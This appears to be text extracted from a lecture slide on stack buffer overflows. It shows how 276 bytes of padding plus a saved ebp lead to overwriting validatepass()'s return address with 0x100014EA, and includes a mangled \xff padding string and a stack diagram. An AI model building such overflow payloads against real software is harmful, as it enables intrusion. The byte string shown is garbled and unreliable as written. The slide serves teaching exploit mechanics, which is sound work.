 v
Crafting the appropriate shellcode
 Recall:We need 276 bytes to fill up stack allocated for validatepass()
 We also need to fill another 4 bytes because the callers ebp register is
preserved on stack
 The next 4 bytes after that is the return address we want to overwrite
"x89xffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxff
xffxffxff"xffxffxffxffxffxffxffxffxffxffxffxffxffxff
xffxffxffxffxffxff"xffxffxffxffxffxffxffxffxffxffxff
xffxffxffxffxffxffxffxffxff"xffxffxffxffxffxffxffxff
xffxffxffxffxffxffxffxffxffxffxffxff"xffxffxffxffxff
xffxffxffxffxffxffxffxffxffxffxffxffxffxffxff“xffxffx
ffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxf
f"xffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxf
fxffxffxff"xffxffxffxffxffxffxffxffxffxffxffxffxffxf
fxffxffxffxffxffxff"xffxffxffxffxffxffxffxffxffxffxff
xffxffxffxffxffxffxffxffxff"xffxffxffxffxffxffxffxff
xffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxffx
ffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxf
fxffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxff
xffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxffxffx
ffxffxff“xffxffxffxffxffxffxffxffxffxffxffxffxffxffxf
fxffx48xffx12x00xeax14x00x10"
Shellcode
…………….
……………….
Stack
.......
saved ebp
return address
Little endian form of return
address ‘0x100014EA’ that
we want to jump to
276 bytes
 